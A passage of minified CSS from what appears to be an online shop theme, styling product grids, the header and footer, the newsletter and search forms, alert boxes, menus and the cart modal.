i{font-size:20px;width:13px;line-height:17px;height:auto;color:#d6d6d6}#products .product-list-reviews .grade-stars.small-stars>i,.featured-products .product-list-reviews .grade-stars.small-stars>i,.product-accessories .product-list-reviews .grade-stars.small-stars>i,.product-miniature .product-list-reviews .grade-stars.small-stars>i{font-size:20px;width:13px;line-height:17px;height:auto;color:#d6d6d6}#products .product-list-reviews .grade-stars-empty .stars_empty,.featured-products .product-list-reviews .grade-stars-empty .stars_empty,.product-accessories .product-list-reviews .grade-stars-empty .stars_empty,.product-miniature .product-list-reviews .grade-stars-empty .stars_empty{margin-left:7px}#products .product-list-reviews .grade-stars-empty .stars_empty i,.featured-products .product-list-reviews .grade-stars-empty .stars_empty i,.product-accessories .product-list-reviews .grade-stars-empty .stars_empty i,.product-miniature .product-list-reviews .grade-stars-empty .stars_empty i{font-size:20px;width:13px;line-height:17px;height:auto;color:#d6d6d6}#products .variant-links,.featured-products .variant-links,.product-accessories .variant-links,.product-miniature .variant-links{position:relative;top:-.25em;width:100%;min-height:2.5rem;padding-top:.1875rem;text-align:center;background:#fff}#products .highlighted-informations,.featured-products .highlighted-informations,.product-accessories .highlighted-informations,.product-miniature .highlighted-informations{position:absolute;top:250px;bottom:1.25rem;z-index:2;width:250px;height:auto;padding-top:.625rem;text-align:center;background:#fff;transition:top 0.3s,bottom 0.3s}#products .highlighted-informations .quick-view,.featured-products .highlighted-informations .quick-view,.product-accessories .highlighted-informations .quick-view,.product-miniature .highlighted-informations .quick-view{font-size:1rem;color:#7a7a7a}#products .highlighted-informations .quick-view:hover,.featured-products .highlighted-informations .quick-view:hover,.product-accessories .highlighted-informations .quick-view:hover,.product-miniature .highlighted-informations .quick-view:hover{color:var(--color_hover)}#products .product-description,.featured-products .product-description,.product-accessories .product-description,.product-miniature .product-description{position:relative;bottom:0;z-index:3;width:100%;max-width:100%;height:auto;padding:0 .5rem;overflow:hidden;background:#fff}#products .product-description .add-to-cart-category,.featured-products .product-description .add-to-cart-category,.product-accessories .product-description .add-to-cart-category,.product-miniature .product-description .add-to-cart-category{text-transform:initial;display:block;margin:0 auto;max-width:100%;width:100%;font-weight:400}#products .product,.featured-products .product,.product-accessories .product,.product-miniature .product{padding:0}.page-index #products .product,.page-search #products .product,.page-index .featured-products .product,.page-search .featured-products .product,.page-index .product-accessories .product,.page-search .product-accessories .product,.page-index .product-miniature .product,.page-search .product-miniature .product{width:25%;min-width:250px}#products .product-miniature,.featured-products .product-miniature,.product-accessories .product-miniature,.product-miniature .product-miniature{margin:0 .8125rem}#products .product-miniature .product-flags li.product-flag,.featured-products .product-miniature .product-flags li.product-flag,.product-accessories .product-miniature .product-flags li.product-flag,.product-miniature .product-miniature .product-flags li.product-flag{min-width:3.125rem;min-height:1.875rem;font-weight:600}#products .product-miniature .product-flags li.product-flag.online-only,.featured-products .product-miniature .product-flags li.product-flag.online-only,.product-accessories .product-miniature .product-flags li.product-flag.online-only,.product-miniature .product-miniature .product-flags li.product-flag.online-only{top:13.1rem}#products .product-miniature .add,.featured-products .product-miniature .add,.product-accessories .product-miniature .add,.product-miniature .product-miniature .add{padding:0 0 8px}#products .comments_note,.featured-products .comments_note,.product-accessories .comments_note,.product-miniature .comments_note{color:#7a7a7a;text-align:center}#products .regular-price,.featured-products .regular-price,.product-accessories .regular-price,.product-miniature .regular-price{display:inline-block;font-size:.875rem;color:#adada9;text-decoration:line-through}#products .count,.featured-products .count,.product-accessories .count,.product-miniature .count{position:relative;bottom:.5rem;font-weight:700;color:#7a7a7a}#products .all-product-link,.featured-products .all-product-link,.product-accessories .all-product-link,.product-miniature .all-product-link{margin-top:1.5rem;margin-bottom:1.5rem;clear:both;font-weight:500;color:#7a7a7a}.lang-rtl #products .all-product-link .material-icons,.lang-rtl .featured-products .all-product-link .material-icons,.lang-rtl .product-accessories .all-product-link .material-icons,.lang-rtl .product-miniature .all-product-link .material-icons{transform:rotate(-180deg)}.prev_pagination .btn_volver{margin:0 auto 1rem;display:table}.product-flags{pointer-events:none;position:absolute;width:100%;top:0;left:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;z-index:2;align-items:flex-end}.product-flags li.product-flag{width:fit-content;padding:.3125rem .4375rem;margin-top:.625rem;font-size:1rem;font-weight:700;color:#fff;text-transform:uppercase;pointer-events:auto;background:var(--primary_color)}.product-flags li.product-flag.online-only{position:absolute;top:25rem;right:0;z-index:1;margin-top:0;font-size:.8125rem}.product-flags li.product-flag.online-only::before{margin:.3125rem;font-family:"Material Icons",Arial,sans-serif;vertical-align:middle;content:"\E30A"}.product-flags li.product-flag.discount-percentage,.product-flags li.product-flag.discount-amount,.product-flags li.product-flag.discount{background-color:var(--second_color)}.product-flags li.product-flag.on-sale{order:-1;width:100%;margin-top:0!important;text-align:center;background:var(--second_color)}#products{color:#7a7a7a}#products .products-select{display:flex;align-items:baseline;justify-content:space-between}#products .up{margin-bottom:1rem}#products .up .btn-secondary{color:#7a7a7a;text-transform:inherit}#products .up .btn-secondary .material-icons{margin-right:0}#products .products{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}#products .products>div{width:25%}#products .pagination{width:100%;flex-direction:column}#products .pagination .text__infinitescroll{width:100%;text-align:center}#products .pagination .progress{display:block;width:200px;height:2px;background-color:#D6D6D6;margin:0 auto 20px}#products .pagination .progress .progress-bar{height:2px;background:var(--primary_color)}#products .pagination #btn_inifinitescroll{background-color:var(--button_p_bk);color:var(--button_p_color);border:0;margin:0 auto;display:table}#products .pagination #btn_inifinitescroll:hover{background-color:var(--button_p_bk_hover);color:var(--button_p_color_hover)}#js-product-list-top{margin:1rem 0}#js-product-list-top>div{padding:0}#js-product-list-top #selectProductSort{display:inline-block;width:100%;color:var(--color_font);background:#fff!important;padding:5px;cursor:pointer;max-width:200px;float:right;height:auto!important;font-size:1rem;z-index:999}@media (max-width:1199px){#products .products>div{width:25%}}@media (max-width:991px){.featured-products .products{justify-content:center}.featured-products .products>div,.product-accessories .products>div,.product-miniature .products>div{width:50%}#products .products{padding:0 5px}#products .product-miniature,.featured-products .product-miniature,.splide__slide .product-miniature{margin:0 10px}.splide .splide__track{margin-left:-10px;margin-right:-10px}#products .products>div{width:33%}}@media (max-width:767px){.featured-products .products{justify-content:center}.featured-products .products>div,.product-accessories .products>div,.product-miniature .products>div{width:50%}#products .products{padding:0 8px}#products .product-miniature,.featured-products .product-miniature,.splide__slide .product-miniature{margin:0 7px}.splide .splide__track{margin-left:-7px;margin-right:-7px}#products .products>div{width:50%}}@media (max-width:575px){#products .products>div{width:50%}}#header{position:relative;color:var(--header_color);background:var(--header_bk)}#header .logo{max-width:100%;height:auto}#header #_desktop_logo h1{margin-bottom:0}#header a{color:var(--header_link)}#header a:hover{color:var(--header_hover);text-decoration:none}#header .menu{display:inline-block}#header .menu>ul>li{display:inline-block}#header .header-nav{max-height:50px;background-color:var(--topbar_bk)}#header .header-nav span,#header .header-nav p,#header .header-nav strong,#header .header-nav i{color:var(--topbar_color);font-size:.9375rem}#header .header-nav .headernav_flex{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between;align-items:center}#header .header-nav .headernav_flex .displayNav1,#header .header-nav .headernav_flex .displayNav2{width:33%;display:flex;flex-direction:row;flex-wrap:wrap}#header .header-nav .headernav_flex .displayNav2{justify-content:flex-end}#header .header-nav .headernav_flex .displayNavCenter{width:30%}#header .header-nav .headernav_flex .mobile{width:100%}#header .header-nav #menu-icon{margin:0 1rem;vertical-align:middle;cursor:pointer}#header .header-nav #menu-icon .material-icons{line-height:50px}#header .header-nav .right-nav{display:flex;flex-wrap:nowrap;justify-content:flex-end}#header .header-nav .currency-selector{margin-left:.9375rem;white-space:nowrap}#header .header-nav .language-selector{margin-left:.9375rem;white-space:nowrap}#header .header-top{padding:1.25rem 0}#header .header-top>.container{position:relative}#header .header-top>.container>.row:first-of-type{display:flex;align-items:center}#header .header-top .header__flex{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between;align-items:center}#header .header-top .header__flex .displayTopCenter{min-width:65%}#header .header-top .header__flex .displayTop{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:flex-end;min-height:40px}#header .header-top .header__flex .displayTop #_desktop_user_info{margin:0 12px}#header .header-top .header__flex .displayTop #_desktop_user_info span{color:var(--header_color)}#header .header-top .header__flex .displayTop #_desktop_cart{display:block;position:relative}#header .header-top .header__flex .displayTop #_desktop_cart i{color:var(--header_color)}#header .header-top .header__flex .displayTop #_desktop_cart .cart-products-count{position:absolute;top:-8px;right:-8px;padding:0 7px;background-color:var(--primary_color);color:#FFF;border-radius:50%;font-size:12px;font-weight:600}#header .header-top .header__flex .displayTop span,#header .header-top .header__flex .displayTop p,#header .header-top .header__flex .displayTop strong,#header .header-top .header__flex .displayTop i{color:var(--header_color)}#header .header-top .menu{padding-left:15px}#header .header-top-right{display:flex;align-items:center;justify-content:space-between}#header .header-top .position-static{position:static}#header .header-top a[data-depth="0"]{color:#7a7a7a;text-transform:uppercase}#header .top-menu-link{margin-left:1.25rem}#header .dbmenu{background-color:inherit}@media (max-width:991px){#header .header-nav{background:var(--header_bk);color:var(--header_color);border-bottom:0;margin-bottom:0;padding:0}#header .header-nav .mobile{display:flex;flex-direction:row;align-items:center;margin-top:0;padding:.5rem 0}#header .header-nav .mobile .top-logo{display:flex;align-items:center;padding-top:3px}#header .header-nav .mobile .top-logo img{max-height:40px;width:auto}#header .header-nav .mobile .top-logo>h1{margin:0}#header .header-nav .mobile i{margin-left:15px}#header .header-nav .mobile #_mobile_contact_info{margin-left:auto;margin-top:0}#header .header-nav .mobile .blockcart{position:relative}#header .header-nav .mobile .blockcart .cart-products-count{position:absolute;top:-5px;right:-10px;padding:0 7px;background-color:var(--primary_color);color:#FFF;border-radius:50%;font-size:12px;font-weight:600}#header .header-nav i{font-size:24px}#header .header-nav span,#header .header-nav p,#header .header-nav strong,#header .header-nav i{color:var(--header_color)}#header .header-top{padding:1.25rem 0}#header .header-top .header__flex .displayTopCenter{width:55%;min-width:inherit}#header .header-top .header__flex .displayTopCenter .search-widget form button[type="submit"]{color:var(--header_color)}#header .header-top .header__flex .displayTop{min-height:0}#header .header-top #mobile_top_menu_wrapper{padding:0}#header .header-top .search-widget form input[type="text"]{min-width:inherit;color:var(--seach_color);background-color:var(--search_bk)}}@media (max-width:767px){#header .header-top{padding-bottom:0;padding-top:0;border-top:1px solid var(--background)}#header .header-top .header__flex .displayTopCenter{width:calc(100% - 35px);min-width:inherit}#header .header-top .search-widget form input[type="text"]{min-width:inherit;background:var(--header_bk);color:var(--header_color);border-left:1px solid var(--background)}}#footer{background-color:var(--footer_bk);color:var(--footer_color)}#footer a{color:var(--footer_link)}#footer a:hover{color:var(--footer_hover)}#footer p,#footer span,#footer strong,#footer i,#footer .h1,#footer .h2,#footer .h3,#footer .h4,#footer .h5,#footer .h6{color:var(--footer_color)}#footer .pre-footer{background-color:var(--prefooter_bk);padding:2rem 1rem}#footer .pre-footer p,#footer .pre-footer span,#footer .pre-footer strong,#footer .pre-footer i,#footer .pre-footer .h1,#footer .pre-footer .h2,#footer .pre-footer .h3,#footer .pre-footer .h4,#footer .pre-footer .h5,#footer .pre-footer .h6{color:var(--prefooter_color)}#footer .pre-footer a{color:var(--prefooter_link)}#footer .pre-footer a:hover{color:var(--prefooter_hover)}#footer .block_newsletter .title_newsletter{text-align:center;font-size:1.5rem;font-weight:600;color:var(--prefooter_color);margin-bottom:1rem;line-height:1.5rem}#footer .footer-container{margin-top:1.25rem;padding-top:1.25rem;overflow:hidden}#footer .footer-container li{margin-bottom:.3125rem}#footer .footer-container li a,#footer .footer-container li .item{color:var(--footer_link);cursor:pointer;font-size:.875rem}#footer .footer-container li a:hover,#footer .footer-container li .item:hover{color:var(--footer_hover)}#footer .footer-container li a>i,#footer .footer-container li .item>i{font-size:18px;margin-right:5px}#footer .footer-container .copyright{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between;align-items:center;padding:.5rem 1rem}#footer .footer-container .copyright .text_copyright{margin:0}.block-contact{font-size:.875rem;color:#7a7a7a}.block-contact .block-contact-title{color:var(--color_font)}.block-contact .navbar-toggler .material-icons{color:var(--color_font)}@media (max-width:767px){.block-contact #contact-infos{padding:.625rem;padding-top:0}}.linklist .blockcms-title a{color:var(--color_font)}.account-list a{color:var(--color_link)}.account-list a:hover{color:var(--color_hover)}.blockcms-title,.myaccount-title,.myaccount-title a,.block-contact-title{font-size:1rem;font-weight:700}.block-social{float:right}@media (max-width:991px){.block-social{text-align:right}}.block-social ul{display:flex}@media (max-width:767px){.block-social ul{flex-flow:wrap;align-items:center;justify-content:center}}.block-social ul li{height:1.5rem;width:1.5rem;background-repeat:no-repeat;display:inline-block;margin:.125rem;cursor:pointer;background-size:100%;border-radius:50%}@media (max-width:767px){.block-social ul li{height:2rem;width:2rem;margin-right:1.3rem;margin-bottom:1.3rem;background-size:contain}}.block-social ul li:hover{background-color:var(--primary_color)}.block-social ul li a{display:block;height:100%;white-space:nowrap;text-indent:100%;overflow:hidden}.block-social ul li a:hover{color:transparent}.facebook{background-image:url([data-uri])}.twitter{background-image:url([data-uri])}.rss{background-image:url([data-uri])}.youtube{background-image:url([data-uri])}.pinterest{background-image:url([data-uri])}.vimeo{background-image:url([data-uri])}.instagram{background-image:url([data-uri])}.linkedin{background-image:url([data-uri])}#block_myaccount_infos .myaccount-title a{color:var(--color_font)}.links .collapse{display:inherit}@media (max-width:767px){.footer-container{margin-top:0;box-shadow:none}.footer-container .wrapper{padding-right:0!important;padding-left:0!important}.footer-container .links .h3{font-size:1rem;line-height:1.5}.footer-container .links ul{margin-bottom:0;background-color:var(--background)}.footer-container .links ul>li{padding:.625rem;font-weight:600;border-bottom:1px solid #ddd}.footer-container .links ul>li a{color:var(--color_font)}.links .collapse{display:none}.links .collapse.in{display:block}.links .title{padding:.625rem;cursor:pointer;border-bottom:1px solid var(--background)}.links .title .collapse-icons .remove{display:none}.links .title[aria-expanded="true"] .collapse-icons .add{display:none}.links .title[aria-expanded="true"] .collapse-icons .remove{display:block}.links .navbar-toggler{display:inline-block;padding:0}.links #footer_contactinfo{padding:0 .625rem}#footer .footer-container .copyright{justify-content:center}#footer .footer-container .copyright .imgs_payment{margin-top:10px}}@media (max-width:991px){.block-social{text-align:center}.block-contact{padding-left:1.5rem}.block-social ul{align-content:center;justify-content:center}}.block_newsletter{float:inherit;width:100%;max-width:50rem;margin:auto;margin-bottom:.625rem;font-size:.875rem;background:var(--prefooter_bk)}.block_newsletter>form{position:relative}.block_newsletter>form input[type="text"]{padding:10px;width:100%;min-width:inherit;color:var(--seach_color);background-color:var(--search_bk);border:0}.block_newsletter>form input[type="text"]:focus{outline:1px solid var(--primary_color);color:var(--color_font);background-color:var(--search_bk)}.block_newsletter>form input[type="text"]:focus+button .search{color:var(--primary_color)}.block_newsletter>form button[type="submit"]{position:absolute;background:none;border:none;bottom:.3125rem;right:.125rem;color:var(--seach_color)}.block_newsletter>form button[type="submit"] .search:hover{color:var(--primary_color)}.block_newsletter #block-newsletter-label{font-size:1.3125rem;line-height:1.75rem;color:var(--color_font)}.block_newsletter form{position:relative}.block_newsletter form .input-wrapper{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:center}.block_newsletter form .row .col-xs-12:last-of-type p{font-size:.75rem;color:#7a7a7a}.block_newsletter form .row .col-xs-12:first-of-type .btn-primary:first-of-type{margin-left:.5rem}.block_newsletter form input[type="email"]{padding:11px;margin-right:.5rem;width:65%;max-width:500px;border:1px solid #ddd}.block_newsletter form input[type="email"]:focus{outline:1px solid var(--primary_color);color:var(--color_font);background:#fff}.block_newsletter form input{height:42px}.block_newsletter .msg_newsletter{text-align:center}.block_newsletter .msg_newsletter p,.block_newsletter .msg_newsletter ul,.block_newsletter .msg_newsletter span{margin-bottom:0;font-size:.8rem}#footer .block_newsletter p{padding-top:.625rem}#footer .block_newsletter #block-newsletter-label{padding-top:0}#left-column .block_newsletter{padding:1.563rem 1.25rem;margin-bottom:1.563rem}@media (max-width:767px){.block_newsletter{padding-top:1rem}}@media (max-width:991px){.block_newsletter form input[type="email"]{width:60%}}.search-widget{display:inline-block}.search-widget>form{position:relative}.search-widget>form input[type="text"]{padding:10px;width:100%;min-width:inherit;color:var(--seach_color);background-color:var(--search_bk);border:0}.search-widget>form input[type="text"]:focus{outline:1px solid var(--primary_color);color:var(--color_font);background-color:var(--search_bk)}.search-widget>form input[type="text"]:focus+button .search{color:var(--primary_color)}.search-widget>form button[type="submit"]{position:absolute;background:none;border:none;bottom:.3125rem;right:.125rem;color:var(--seach_color)}.search-widget>form button[type="submit"] .search:hover{color:var(--primary_color)}.header-top .search-widget{float:left;width:100%}#checkout #search_widget{display:none}#pagenotfound .page-content #search_widget{width:100%}.page-not-found .search-widget form{display:inline-block}@media (max-width:767px){.header-top .search-widget{float:none}.header-top .search-widget form{margin:0 auto}.header-top .search-widget form input[type="text"]{min-width:inherit;background:#fff}}@media (min-width:992px){.search-widget{min-width:15.63rem}}#notifications ul{margin-bottom:0}#products #main .page-header,#pagenotfound #main .page-header{margin:2rem 0 3rem}#products #main .page-content,#pagenotfound #main .page-content{margin-bottom:10rem}#products .page-not-found,#pagenotfound .page-not-found{max-width:570px;padding:1rem;margin:0 auto;overflow:auto;font-size:.875rem;color:#7a7a7a;background:#fff}#products .page-not-found h4,#pagenotfound .page-not-found h4{margin:.5rem 0 1rem;font-size:1rem;font-weight:700}#products .page-not-found .search-widget,#pagenotfound .page-not-found .search-widget{float:none}#products .page-not-found .search-widget input,#pagenotfound .page-not-found .search-widget input{width:100%}.ps-alert-error{margin-bottom:0}.ps-alert-error .item,.ps-alert-success .item{display:flex;align-items:center;margin-bottom:1rem;background-color:#ff4c4c;border:2px #ff4c4c solid}.ps-alert-error .item i,.ps-alert-success .item i{display:flex;border:15px #ff4c4c solid}.ps-alert-error .item i svg,.ps-alert-success .item i svg{width:24px;height:24px;background-color:#ff4c4c}.ps-alert-error .item p,.ps-alert-success .item p{width:100%;padding:18px 20px;margin:0;background-color:var(--background)}.ps-alert-success{padding:.25rem .25rem 2.75rem}.ps-alert-success .item{background-color:#4cbb6c;border-color:#4cbb6c}.ps-alert-success .item i{border-color:#4cbb6c}.ps-alert-success .item i svg{background-color:#4cbb6c}.alert{padding:12px 0 12px 46px;padding:.75rem 0 .75rem 2.875rem;background-color:#fff;position:relative;color:#363a41;border:.125rem solid transparent;margin-bottom:1rem}.alert:before{font-family:Material Icons;font-weight:400;font-style:normal;font-size:24px;font-size:1.5rem;display:inline-block;line-height:1;text-transform:none;letter-spacing:normal;vertical-align:middle;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;-webkit-font-feature-settings:"liga";font-feature-settings:"liga";position:absolute;top:0;bottom:0;left:0;width:46px;width:2.875rem;height:100%;text-align:center;font-size:25.008px;font-size:1.563rem;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-direction:column;flex-direction:column}.alert p,.alert ul{font-size:14px;font-size:.875rem;margin:0;padding:0 .625rem;margin-left:1.5rem}.alert ul{list-style-type:disc}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:2.5rem}.alert-dismissible .close{position:relative;top:-.125rem;right:-1.25rem;color:inherit}.alert-success{border-color:#70b580;color:var(--color_font)}.alert-success:before{content:"\E5CA";background-color:#d6f0d8;color:#70b580}.alert-success hr{border-top-color:#c1e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{border-color:#25b9d7;color:var(--color_font)}.alert-info:before{content:"\E88F";background-color:#dff5f9;color:#25b9d7}.alert-info hr{border-top-color:#a6d5ec}.alert-info .alert-link{color:#245269}.alert-warning{border-color:#cd9321;color:var(--color_font)}.alert-warning:before{content:"\E001";background-color:#fde7bb;color:#cd9321}.alert-warning hr{border-top-color:#ff8b39}.alert-warning .alert-link{color:#0a0a0a}.alert-danger{border-color:#c05c67;color:var(--color_font)}.alert-danger:before{content:"\E001";background-color:#fde1e1;color:#c05c67}.alert-danger hr{border-top-color:#e4b9b9}.alert-danger .alert-link{color:#843534}.dropdown{color:#7a7a7a}.dropdown:hover .expand-more{color:var(--primary_color)}.dropdown .expand-more{color:var(--color_font);cursor:pointer;user-select:none}.dropdown .active{max-height:200px;overflow-y:hidden;visibility:visible}.dropdown select{color:var(--color_font);background:#fff;border:0 none;outline:0 none;-moz-appearance:none}.dropdown-item:focus,.dropdown-item:hover{color:var(--primary_color);text-decoration:none;background:none}.menu{margin-bottom:0}.top-menu[data-depth="1"]{margin:.625rem}.top-menu[data-depth="0"]{margin-bottom:0}.top-menu a:not([data-depth="0"]){display:block;padding:.625rem;font-weight:400;color:#7a7a7a}.top-menu a.dropdown-submenu{font-weight:600;color:var(--color_font);text-transform:uppercase}.top-menu a[data-depth="0"]{padding:.625rem;font-size:1.125rem;font-weight:600}#header .top-menu a[data-depth="0"]:hover{color:var(--color_link);text-decoration:none}.top-menu a[data-depth="1"],.top-menu a[data-depth="2"]{padding:0 .625rem .625rem 0}.top-menu .collapse{display:inherit}.top-menu .sub-menu{z-index:18;width:calc(100% - 30px);min-width:calc(100% - 30px);margin-left:.9375rem;visibility:hidden;border:none;box-shadow:2px 1px 11px 2px rgba(0,0,0,.1);opacity:0;transition:opacity 0.5s ease,visibility 0.5s ease}.top-menu .sub-menu.collapse{visibility:hidden;opacity:0}.top-menu .sub-menu.collapse.in{visibility:visible;opacity:1}.top-menu .sub-menu ul[data-depth="1"]>li{float:left;margin:0 1.25rem}.top-menu .sub-menu a:hover{color:var(--color_hover)}.top-menu .popover{max-width:inherit;border-radius:0}.popover.bs-tether-element-attached-top{margin-top:0}#_desktop_top_menu .top-menu[data-depth="0"] li:hover .sub-menu{visibility:visible;opacity:1}#mobile_top_menu_wrapper{padding:15px;background:#fff}#mobile_top_menu_wrapper #top-menu{margin-bottom:.625rem}#mobile_top_menu_wrapper .top-menu{color:var(--color_font)}#mobile_top_menu_wrapper .top-menu .collapse-icons[aria-expanded="true"] .add{display:none}#mobile_top_menu_wrapper .top-menu .collapse-icons[aria-expanded="true"] .remove{display:block}#mobile_top_menu_wrapper .top-menu .collapse-icons .remove{display:none}#mobile_top_menu_wrapper .top-menu .navbar-toggler{display:inline-block;padding:0}#mobile_top_menu_wrapper .top-menu a[data-depth="0"]{padding:.625rem;border-bottom:1px solid var(--background)}#mobile_top_menu_wrapper .top-menu .collapse{display:none}#mobile_top_menu_wrapper .top-menu .collapse.in{display:block}#mobile_top_menu_wrapper .top-menu .sub-menu{position:static;z-index:inherit;display:block;width:100%;min-width:100%;margin-left:0;overflow:hidden;background:#fff;box-shadow:none}#mobile_top_menu_wrapper .top-menu .sub-menu.collapse{display:none}#mobile_top_menu_wrapper .top-menu .sub-menu.collapse.in{display:block}#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="0"]>li{border-bottom:1px solid #7a7a7a}#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="1"]{margin:0}#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="1"]>li{float:none;margin:0}#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="1"]>li a{text-transform:none}#mobile_top_menu_wrapper .top-menu .sub-menu ul{padding:0}#mobile_top_menu_wrapper .top-menu .sub-menu li>a{padding:.625rem;font-weight:600;border-bottom:1px solid #fff}#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="2"] li a{padding-left:1.25rem}#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="3"] li a{padding-left:2.5rem}#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="4"] li a{padding-left:3.75rem}#mobile_top_menu_wrapper .js-top-menu-bottom a{color:#7a7a7a}#mobile_top_menu_wrapper .js-top-menu-bottom .language-selector-wrapper{padding:.625rem}#mobile_top_menu_wrapper .js-top-menu-bottom .language-selector-wrapper .language-selector{display:inline}#mobile_top_menu_wrapper .js-top-menu-bottom .currency-selector{padding:.625rem}#mobile_top_menu_wrapper .js-top-menu-bottom #contact-link{padding:.625rem}#mobile_top_menu_wrapper .js-top-menu-bottom .user-info{padding:0 .625rem}#mobile_top_menu_wrapper .js-top-menu-bottom .user-info a{display:block;width:100%;padding:.625rem 0}@media (max-width:767px){.top-menu .sub-menu{visibility:visible;opacity:1;transition:0.5s ease-out}}#block-reassurance{margin-top:2rem;background-color:inherit!important}#block-reassurance img{margin-right:7px;height:35px;width:auto}#block-reassurance li{margin-bottom:.8rem}#block-reassurance li:last-child{margin-bottom:0}#block-reassurance li .block-reassurance-item{display:flex;flex-direction:row;flex-wrap:wrap}#block-reassurance li .block-reassurance-item>span{width:calc(100% - 42px)}#product #block-reassurance{background:#fff}#product #block-reassurance span{font-weight:700}.blockreassurance_product{margin-top:20px!important}.blockreassurance_product .block-title{font-size:.85rem;margin-bottom:0}.blockreassurance_product .block-title .title{font-weight:600}@media (max-width:767px){.price_outstanding,#product .blockreassurance_product{margin-left:0;padding:0 1rem}}#header .open_account{cursor:pointer}#userinfo_modal .modal-dialog{max-width:380px;width:100%;float:right;margin:0;height:100vh}#userinfo_modal .modal-dialog .modal-content{height:100%;margin:0;border:0;border-radius:0;background-color:#fafafa;max-width:320px;min-width:320px;float:right}#userinfo_modal .modal-dialog .modal-header{border:0}#userinfo_modal .modal-dialog .modal-header .modal-title{font-weight:600;color:var(--color_font)}#userinfo_modal .modal-dialog .modal-body{padding:0 .5rem .5rem}#userinfo_modal .modal-dialog .modal_item{display:flex;flex-direction:column;flex-wrap:wrap;background-color:#fff;margin-bottom:.5rem}#userinfo_modal .modal-dialog .modal_item>*{padding:.5rem}#userinfo_modal .modal-dialog .modal_item .title{font-weight:600;color:var(--primary_color);font-size:.9rem}#userinfo_modal .modal-dialog .modal_item .item{font-weight:400;color:var(--color_font);font-size:.9rem}#userinfo_modal .modal-dialog .modal_item .item:hover{text-decoration:underline}#userinfo_modal .modal-dialog .close_session{padding:.5rem 1rem;border:1px solid var(--button_p_bk);background-color:var(--button_p_bk);color:var(--button_p_color);display:table;margin:1rem auto;font-weight:600}#userinfo_modal .modal-dialog .close_session:hover{border:1px solid var(--button_p_bk_hover);background-color:var(--button_p_bk_hover);color:var(--button_p_bk_hover)}#blockcart-modal{color:var(--color_font);padding-right:0}#blockcart-modal .modal-content{height:100%;border:0;border-radius:0}#blockcart-modal .modal-header{background:#fff;height:55px}#blockcart-modal .modal-header .close{opacity:1}#blockcart-modal .modal-header .close .material-icons{color:var(--color_font)}#blockcart-modal .modal-body{background:#fff;padding:15px;display:flex;flex-wrap:nowrap;flex-direction:column;justify-content:space-between;align-items:center;height:calc(100% - 50px);max-height:calc(100vh - 55px)}#blockcart-modal .modal-body .divide-right span{display:inline-block;margin-bottom:.3125rem}@media (max-width:767px){#blockcart-modal .modal-body .divide-right span{display:block;padding:0 .5rem}}#blockcart-modal .modal-body .modal_products{overflow-y:auto}#blockcart-modal .modal-body .modal_products .modal_product{margin-bottom:1rem;padding-bottom:1rem;border-bottom:1px solid #e5e5e5}#blockcart-modal .modal-body .modal_products .modal_product:last-child{margin-bottom:0;border-bottom:0}#blockcart-modal .modal-body .modal_products .modal_product>.row{margin:0}#blockcart-modal .modal-body .modal_products .modal_product .modal_products_image{padding-right:0}#blockcart-modal .modal-body .modal_products .modal_product .modal_products_image .product-image{width:100%;max-width:9.375rem;display:block;margin:0 0 0 auto}#blockcart-modal .modal-body .modal_products .modal_product .modal_products_info{position:relative}#blockcart-modal .modal-body .modal_products .modal_product .modal_products_info .product-name{color:var(--color_font);font-size:1rem;max-width:85%;margin-bottom:5px}#blockcart-modal .modal-body .modal_products .modal_product .modal_products_info .product-name .product-attributes .value{font-size:.875rem}#blockcart-modal .modal-body .modal_products .modal_product .modal_products_info .delete_product{position:absolute;right:10px;top:0;cursor:pointer}#blockcart-modal .modal-body .modal_products .modal_product .modal_products_info .product-price{color:#363a42;display:block;float:right;font-weight:600;font-size:.9rem;width:initial;padding:initial;margin:initial;border:0}#blockcart-modal .modal_totals{width:100%;max-height:275px}#blockcart-modal .modal_totals .cart-content{padding:10px 0 0 0;border-top:2px solid #777}#blockcart-modal .modal_totals .cart-content .page-content.page-cms ul,#blockcart-modal .modal_totals .cart-content p,#blockcart-modal .modal_totals .cart-content ul{color:var(--color_font);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:0 .5rem}#blockcart-modal .modal_totals .cart-content .page-content.page-cms ul .label,#blockcart-modal .modal_totals .cart-content .page-content.page-cms ul .value,#blockcart-modal .modal_totals .cart-content p .label,#blockcart-modal .modal_totals .cart-content p .value,#blockcart-modal .modal_totals .cart-content ul .label,#blockcart-modal .modal_totals .cart-content ul .value{font-weight:600}#blockcart-modal .modal_totals .cart-content .page-content.page-cms ul .label .small,#blockcart-modal .modal_totals .cart-content .page-content.page-cms ul .label small,#blockcart-modal .modal_totals .cart-content .page-content.page-cms ul .value .small,#blockcart-modal .modal_totals .cart-content .page-content.page-cms ul .value small,#blockcart-modal .modal_totals .cart-content p .label .small,#blockcart-modal .modal_totals .cart-content p .label small,#blockcart-modal .modal_totals .cart-content p .value .small,#blockcart-modal .modal_totals .cart-content p .value small,#blockcart-modal .modal_totals .cart-content ul .label .small,#blockcart-modal .modal_totals .cart-content ul .label small,#blockcart-modal .modal_totals .cart-content ul .value .small,#blockcart-modal .modal_totals .cart-content ul .value 